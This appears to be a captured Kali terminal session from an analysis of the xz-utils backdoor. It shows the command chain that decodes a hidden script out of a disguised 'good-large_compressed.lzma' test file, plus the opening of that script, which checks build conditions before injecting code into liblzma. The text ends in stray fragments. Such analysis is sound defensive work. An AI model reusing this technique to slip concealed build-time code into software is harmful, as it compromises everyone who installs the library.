 ┌──(kali㉿kali)-[~/Desktop/tmp/xavier]
└─$ xz -dc good-large_compressed.lzma | eval $i | tail -c +31265 | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" |xz -F
raw --lzma1 -dc
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
KALI LINUX
to hear"